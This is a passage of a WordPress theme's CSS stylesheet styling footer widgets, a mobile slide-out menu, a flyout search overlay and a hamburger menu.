.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li a {
    color: inherit;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li ul {
    margin-top: 10px;
    /*margin-left:20px;*/
    /*font-size:90%;*/
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li ul li ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li ul li ul {
    /*font-size:90%;*/
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li .rss-date,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li .rssSummary,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li cite {
    color: rgba(255, 255, 255, 0.6);
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li .post-date {
    display: block;
    position: relative;
    margin-top: 6px;
    padding-left: 22px;
    font-size: 85%;
    color: rgba(255, 255, 255, 0.7);
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li .post-date:before {
    position: absolute;
    top: 0;
    left: 0px;
    z-index: 0;
    content: "\f017";
    font-family: 'FontAwesome';
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar {
    margin-top: 10px;
    margin-bottom: 20px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table {
    width: 100%;
    table-layout: fixed;
    border: 1px rgba(0, 0, 0, 0.2) solid;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr {
    background-color: initial;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr th,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr td {
    padding: 4px !important;
    border: 1px rgba(0, 0, 0, 0.2) solid;
    text-align: center;
    font-weight: 400;
    font-size: 80%;
    color: #fff;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr th a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr td a {
    color: inherit;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar caption {
    color: rgba(255, 255, 255, 0.8);
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type=email],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type=search],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type=text],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget select {
    width: 100%;
    height: 40px;
    margin-bottom: 12px;
    padding-left: 12px;
    padding-right: 12px;
    background-color: rgba(0, 0, 0, 0.4);
    border: 1px rgba(255, 255, 255, 0.15) solid;
    font-size: 14px;
    color: #fff;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type=submit],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type=button],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget button[type=submit],
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget button[type=button] {
    width: auto;
    height: auto;
    padding: 4px 20px 5px 20px;
    border: none;
    border-radius: 3px;
    font-weight: 700;
    color: #fff;
    line-height: 30px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_search form.search-form {
    position: relative;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_search form.search-form button[type=submit] {
    position: absolute;
    top: 0;
    right: 0;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_text .wp-caption {
    display: block;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_text img {
    margin-bottom: 10px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget .tagcloud a {
    margin-right: 10px;
    margin-bottom: 5px;
    color: #fff;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_radianttheme_call_to_action_widget {
    padding: 18px 20px 20px 20px;
    background-color: #333234;
    color: #fff;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_radianttheme_call_to_action_widget h4 {
    font-size: 18px;
    color: #fff;
    line-height: 26px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_radianttheme_call_to_action_widget a {
    padding: 5px 20px 5px 20px;
    background-color: rgba(0, 0, 0, 0.6);
    border-radius: 0px;
    color: #fff;
}

.wraper_footer.style-default .wraper_footer_copyright > .container {
    padding-top: 35px;
    padding-bottom: 20px;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item {
    margin-bottom: 15px;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item p {
    margin-bottom: 20px;
    font-weight: 400;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.5);
    line-height: 26px;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu {
    margin-bottom: 20px;
    font-size: 0;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu li {
    display: inline-block;
    vertical-align: top;
    margin-right: 25px;
    font-weight: 400;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.5);
    line-height: 26px;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu li:last-child,
.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu li:only-child {
    margin-right: 0;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu li a {
    color: inherit;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Footer Style Custom
--------------------------------------------------------------*/
.wraper_footer.custom-footer.footer-custom-stucking-mode {
    position: fixed;
    z-index: 1;
    bottom: 0;
    left: 0;
    right: 0;
}

/* MOBILE MENU - SIDR */
#mobile-menu {
    right: -100%;
    width: 100%;
    max-width: 270px;
    background-color: #fff;
}

.mobile-menu-close {
    padding: 20px 15px 8px 15px;
    text-align: right;
    cursor: pointer;
}

.mobile-menu-close i {
    font-size: 20px;
    color: #fff;
    line-height: 1;
}

.mobile-menu-close .ti-close {
    font-size: 20px;
    color: #6a7c92;
    line-height: 1;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.mobile-menu-close .ti-close:hover {}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
    position: relative;
    width: 100%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 22px 10px 15px;
    border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
    color: inherit;
    text-transform: capitalize;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children a {
    padding-right: 50px;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    cursor: pointer;
    text-align: center;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu:before {
    content: "+";
    font-size: 125%;
    line-height: 47px;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before {
    content: "-";
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a {
    padding-left: 30px;
    font-size: 90%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
    padding-left: 45px;
    font-size: 85%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
    padding-left: 65px;
    font-size: 80%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    padding-left: 80px;
    font-size: 75%;
}

/* MOBILE MENU - SIDR - RADIANTTHEMES MEGA MENU */
.sidr .rt-sub-menu,
.sidr .rt-mega-menu {
    position: static;
    width: 100%;
    opacity: 1 !important;
    visibility: visible !important;
    background-color: transparent;
    box-shadow: initial;
    transform: translate(0, 0) !important;
    -webkit-transform: translate(0, 0) !important;
}

.sidr .rt-sub-menu {
    background-color: transparent;
}

.sidr .rt-sub-menu > li {
    width: 100%;
    float: left;
}

.sidr .rt-mega-menu > .rt-sub-menu {
    display: block;
    opacity: 1;
    visibility: visible;
    background-color: transparent;
}

.sidr .rt-mega-menu > .rt-mega-menu-row > .rt-mega-menu-col {
    display: block;
}

.sidr .rt-mega-menu > ul > .menu-item {
    border-bottom: 1px rgba(0, 0, 0, 0.075) solid;
}

.sidr .rt-mega-menu .rt-megamenu-widget {
    padding: 15px 22px 10px 15px;
}

.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title {
    margin-bottom: 6px;
    font-weight: 700;
    font-size: 18px;
    line-height: 28px;
    letter-spacing: 0;
}

.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li {
    margin-left: -15px;
    margin-right: -15px;
}

.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li a {
    display: block;
    padding: 10px 15px 10px 15px;
    border-bottom: 1px rgba(0, 0, 0, 0.075) solid;
    color: inherit;
}

.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li:last-child a,
.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li:only-child a {
    padding-bottom: 0;
    border-bottom: none;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {

    /* MOBILE MENU - SIDR */
    #mobile-menu {
        max-width: 350px;
    }

    .wraper_header.style-six .wraper_header_main .header_main_action ul > li {
        margin-top: 0;
    }

    .wraper_header.style-six-b .wraper_header_main .header_main_action ul > li {
        margin-top: 0;
    }

    .wraper_header.style-six .wraper_header_main .header-responsive-nav.radiantthemes-sticky-style-two .ti-menu {
        color: #000;
    }
}

/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/*--------------------------------------------------------------
# Search Bar
--------------------------------------------------------------*/
.wraper_flyout_search {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_flyout_search > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.wraper_flyout_search > .table > .table-cell {
    position: relative;
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
    text-align: center;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(1) {
    left: 0;
    background-color: rgba(0, 0, 0, 0.5);
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(2) {
    left: 300px;
    background-color: rgba(0, 0, 0, 0.4);
    transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(3) {
    left: 600px;
    background-color: rgba(0, 0, 0, 0.9);
    transition: all 0.9s ease-in-out 0.6s;
    -webkit-transition: all 0.9s ease-in-out 0.6s;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-close {
    position: absolute;
    top: 40px;
    right: 40px;
    width: 30px;
    z-index: 2;
    text-align: center;
    cursor: pointer;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-close > .flyout-search-close-line {
    width: 100%;
    height: 2px;
    float: left;
    margin-bottom: 5px;
    background-color: #fff;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-close > .flyout-search-close-line:nth-child(1) {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-close > .flyout-search-close-line:nth-child(2) {
    margin-top: -7px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.wraper_flyout_search > .table > .table-cell .flyout_search {
    position: relative;
    z-index: 1;
    float: right;
    width: 100%;
    max-width: 500px;
    padding: 100px 40px 100px 40px;
    text-align: right;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-title {
    margin-bottom: 30px;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-title > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-title h4 {
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: 300;
    font-size: 35px;
    color: #fff;
    line-height: 45px;
    letter-spacing: 50px;
    opacity: 0;
    transition: all 1s ease-in-out 0s;
    -webkit-transition: all 1s ease-in-out 0s;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-bar .form-row {
    position: relative;
    padding: 0;
    margin: 0;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-bar .form-row input[type=search] {
    width: 100%;
    height: 60px;
    padding: 0px 40px 0px 0px;
    background-color: initial;
    border: none;
    border-bottom: 3px #dedede solid;
    box-shadow: initial;
    font-size: 20px;
    color: #fff;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-bar .form-row button[type=submit] {
    position: absolute;
    top: 17px;
    right: 0;
    z-index: 1;
    width: 40px;
    height: auto;
    background-color: initial;
    border: none;
    cursor: pointer;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-bar .form-row button[type=submit] i {
    font-size: 20px;
    color: #fff;
    line-height: 20px;
}

body.flyout-searchbar-active .wraper_flyout_search {
    opacity: 1;
    visibility: visible;
}

body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
    transform: translateX(0);
    -webkit-transform: translateX(0);
}

body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-title h4 {
    letter-spacing: 0;
    opacity: 1;
}

/*--------------------------------------------------------------
# Hamburger Menu
--------------------------------------------------------------*/
#hamburger-menu {
    width: 100%;
}

body.hamburger-menu-open #hamburger-menu {
    box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
}

.hamburger-menu {
    position: relative;
    padding-right: 100px;
}

.hamburger-menu .hamburger-menu-close {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    width: 100px;
    padding: 20px;
    border-left: 1px rgba(0, 0, 0, 0.12) solid;
    text-align: center;
}

.hamburger-menu .hamburger-menu-close > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: top;
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 40px;
    height: 40px;
    cursor: pointer;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines:hover {
    transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines > span {
    position: absolute;
    background-color: rgba(0, 0, 0, 0.4);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines > span:nth-child(1) {
    top: 0;
    bottom: 0;
    left: 50%;
    width: 2px;
    margin-left: -1px;
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines > span:nth-child(2) {
    top: 50%;
    left: 0;
    right: 0;
    height: 2px;
    margin-top: -1px;
}

.hamburger-menu .hamburger-menu-main {
    padding: 60px 20px;
}

.hamburger-menu .hamburger-menu-main .widget {
    margin-bottom: 50px;
}

.hamburger-menu .hamburger-menu-main .widget:last-child,
.hamburger-menu .hamburger-menu-main .widget:only-child {
    margin-bottom: 0;
}

.hamburger-menu .hamburger-menu-main .widget-title {
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 20px;
    color: #252525;
    line-height: 28px;
    letter-spacing: -0.5px;
}

.hamburger-menu .hamburger-menu-main .widget-title a {
    color: inherit;
}

.hamburger-menu .hamburger-menu-main p {
    margin-bottom: 15px;
    font-weight: 400;
    font-size: 16px;
    color: #636363;
    line-height: 30px;
}

.hamburger-menu .hamburger-menu-main p strong {
    font-weight: 600;
}

.hamburger-menu .hamburger-menu-main .textwidget > *:last-child {
    margin-bottom: 0 !important;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu {
    width: 100%;
    margin-top: 20px;
    margin-bottom: 30px;
    text-align: center !important;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li {
    margin-bottom: 15px;
    font-weight: 600;
    font-size: 28px;
    color: #0c121f;
    line-height: 35px;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li a {
    color: inherit;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li a:after {
    content: ".";
    color: #b2b2b2;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children > a > .radiantthemes-open-submenu {
    margin-left: 10px;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children.radiantthemes-menu-open > a > .radiantthemes-open-submenu {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li ul {
    margin-top: 10px;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li ul li {
    font-size: 25px;
    line-height: 30px;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul,
.hamburger-menu .hamburger-menu-main .widget_pages ul,
.hamburger-menu .hamburger-menu-main .widget_archive ul,
.hamburger-menu .hamburger-menu-main .widget_meta ul,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul,
.hamburger-menu .hamburger-menu-main .widget_rss ul {
    margin-bottom: 20px;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul:after,
.hamburger-menu .hamburger-menu-main .widget_pages ul:after,
.hamburger-menu .hamburger-menu-main .widget_archive ul:after,
.hamburger-menu .hamburger-menu-main .widget_meta ul:after,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul:after,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul:after,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul:after,
.hamburger-menu .hamburger-menu-main .widget_rss ul:after {
    content: " ";
    display: block;
    clear: both;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul li,
.hamburger-menu .hamburger-menu-main .widget_pages ul li,
.hamburger-menu .hamburger-menu-main .widget_archive ul li,
.hamburger-menu .hamburger-menu-main .widget_meta ul li,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li,
.hamburger-menu .hamburger-menu-main .widget_rss ul li {
    clear: both;
    padding-top: 12px;
    padding-bottom: 12px;
    border-bottom: 1px rgba(0, 0, 0, 0.1) solid;
    font-weight: 400;
    font-size: 15px;
    color: #0c121f;
    line-height: 26px;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_pages ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_archive ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_meta ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_rss ul li:last-child {
    border-bottom: none;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul li a,
.hamburger-menu .hamburger-menu-main .widget_pages ul li a,
.hamburger-menu .hamburger-menu-main .widget_archive ul li a,
.hamburger-menu .hamburger-menu-main .widget_meta ul li a,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li a,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li a,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li a,
.hamburger-menu .hamburger-menu-main .widget_rss ul li a {
    color: inherit;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul li ul,
.hamburger-menu .hamburger-menu-main .widget_pages ul li ul,
.hamburger-menu .hamburger-menu-main .widget_archive ul li ul,
.hamburger-menu .hamburger-menu-main .widget_meta ul li ul,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li ul,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li ul,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li ul,
.hamburger-menu .hamburger-menu-main .widget_rss ul li ul {
    margin-top: 10px;
    margin-bottom: 0;
    margin-left: 20px;
    /*font-size:90%;*/
}

.hamburger-menu .hamburger-menu-main .widget_categories ul li ul li ul,
.hamburger-menu .hamburger-menu-main .widget_pages ul li ul,
.hamburger-menu .hamburger-menu-main .widget_archive ul li ul,
.hamburger-menu .hamburger-menu-main .widget_meta ul li ul,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li ul,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li ul,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li ul,
.hamburger-menu .hamburger-menu-main .widget_rss ul li ul li ul {
    /*font-size:90%;*/
}

.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li .post-date {
    display: block;
    position: relative;
    margin-top: 6px;
    padding-left: 22px;
    font-weight: 400;
    font-size: 85%;
    color: rgba(0, 0, 0, 0.7);
}

.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li .post-date:before {
    position: absolute;
    top: 0;
    left: 0px;
    z-index: 0;
    content: "\f017";
    font-family: 'FontAwesome';
}

.hamburger-menu .hamburger-menu-main .widget_rss ul li .rss-date,
.hamburger-menu .hamburger-menu-main .widget_rss ul li .rssSummary,
.hamburger-menu .hamburger-menu-main .widget_rss ul li cite {
    color: rgba(255, 255, 255, 0.6);
}

.hamburger-menu .hamburger-menu-main .widget_calendar {
    margin-top: 10px;
    margin-bottom: 20px;
}

.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table {
    width: 100%;
    table-layout: fixed;
    border: 1px rgba(0, 0, 0, 0.2) solid;
}

.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr {
    background-color: initial;
}

.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr th,
.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr td {
    padding: 4px !important;
    border: 1px rgba(0, 0, 0, 0.2) solid;
    text-align: center;
    font-weight: 400;
    font-size: 80%;
    color: #fff;
}

.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr th a,
.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr td a {
    color: inherit;
}

.hamburger-menu .hamburger-menu-main .widget_calendar caption {
    color: rgba(0, 0, 0, 0.8);
}

.hamburger-menu .hamburger-menu-main .rt-twitter-box ul li {
    position: relative;
    margin-bottom: 15px;
    padding: 0px 0px 0px 30px;
    border-bottom: none;
}

.hamburger-menu .hamburger-menu-main .rt-twitter-box ul li:before {
    position: absolute;
    top: 1px;
    left: 0;
    z-index: 0;
    content: "\f099";
    font-family: "FontAwesome";
}

.hamburger-menu .hamburger-menu-main .rt-twitter-box ul li .tweet {
    margin-bottom: 0;
}

.hamburger-menu .hamburger-menu-main .rt-twitter-box ul li .interact {
    display: none;
}

.hamburger-menu .hamburger-menu-main input[type=text],
.hamburger-menu .hamburger-menu-main input[type=email],
.hamburger-menu .hamburger-menu-main input[type=search],
.hamburger-menu .hamburger-menu-main select {
    width: 100%;
    height: 60px;
    margin-bottom: 12px;
